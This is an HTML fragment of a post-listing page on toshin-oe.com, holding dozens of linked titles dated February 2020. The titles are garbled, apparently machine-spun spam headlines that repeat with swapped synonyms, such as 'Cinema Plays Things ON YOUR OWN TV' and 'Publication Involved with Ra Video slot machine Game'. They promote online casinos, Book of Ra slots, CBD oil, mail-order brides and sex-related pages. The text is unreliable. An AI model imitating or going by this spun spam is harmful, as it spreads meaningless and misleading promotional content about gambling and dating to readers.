                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/07</p>
